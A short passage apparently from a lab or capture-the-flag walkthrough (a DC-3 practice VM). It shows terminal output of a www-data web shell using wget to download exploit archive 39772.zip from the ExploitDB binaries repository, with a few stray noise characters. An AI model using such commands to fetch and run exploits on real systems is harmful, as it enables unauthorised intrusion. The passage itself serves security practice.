 www-data@DC3VM:/var/www/html/templates/beez3/html $ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2020-02-05 19:00:27-- https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Resolving github.com (github.com)... 52.74.223.119
Connecting to github.com (github.com)|52.74.223.119|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip [following]
--2020-02-05 19:00:31-- https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.108.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
S 中 °,
0K ...... 100% 42.2K=0.2s
2020-02-05 19:00:34 (42.2 KB/s) - '39772.zip' saved [7025/7025]